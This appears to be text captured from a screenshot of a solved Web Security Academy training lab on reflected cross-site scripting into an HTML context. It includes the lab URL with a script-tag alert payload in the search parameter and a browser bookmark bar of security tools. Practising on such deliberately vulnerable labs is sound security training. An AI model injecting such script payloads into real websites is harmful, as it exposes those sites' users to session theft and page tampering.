 Lab: Reflected XSS into HT
Reflected XSS into HTML c
https://0a9f00a204a21d5b825c765f003b00a6.web-security-academy.net/?search=hacked"><script>alert()<%2Fscript>
1
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec crt.sh | Certificate Se... Shodan Search Engine
Web Security
Academy
Reflected XSS into HTML context with nothing encoded
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for 'hacked">
9f00a204a21d5b825c765f003b00a6.web-security-academy.net
OK
Read 0a9f00a204a21d5b825c765f003b00a6.web-security-academy.net